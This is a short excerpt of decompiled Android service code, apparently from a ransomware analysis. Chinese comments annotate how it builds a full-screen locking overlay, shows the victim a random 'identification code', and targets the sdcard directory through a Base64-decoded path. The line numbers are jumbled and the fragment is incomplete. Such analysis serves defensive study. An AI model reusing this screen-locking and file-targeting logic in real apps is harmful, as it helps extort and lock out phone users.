 MainActivity MyService FloatView R
@Override // android.app.Service
48 public void onCreate() {
49 super.onCreate();
50 this.fv = new FloatView(getApplicationContext()); // 创建一个浮动视图对象
51 L();
}
53 public void L() {
String m0;
54 this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.f44MT_Bin_res_0x7f030000, (ViewGroup) null);
54 this.fv.setview(this.v);
56 this.fv.createfloatview(-1, 1280); // 浮动视图尺寸
57 this.fvlock = (LinearLayout) this.fv.byid(R.id.f20MT_Bin_res_0x7f080000);
59 this.fvlock.startAnimation(AnimationUtils.loadAnimation(this, R.anim.f16MT_Bin));
60 this.lo = (Button) this.fv.byid(R.id.f25MT_Bin_res_0x7f080005); // 按钮
61 this.lp = (EditText) this.fv.byid(R.id.f23MT_Bin_res_0x7f080003); // 编辑框
62 this.si = (TextView) this.fv.byid(R.id.f22MT_Bin_res_0x7f080002); // 文字
63 this.f12 = (TextView) this.fv.byid(R.id.f21MT_Bin_res_0x7f080001); // 文字
64 GG(new File(Base64Decode("c2RjYXJkLw=="))); // OO()方法是base64解密，重命名为Base64Decode，字符串解码为sdcard/
65 this.ck = (int) (Math.random() * 100000);
54 this.si.setText(new StringBuffer().append("你的识别码：").append(Clown.m1(new StringBuffer().append("").append(this.ck).toString())).toString());
54 this.hand2.postDelayed(this.runn2, 6666666);
54 this.hand2.post(this.runn2);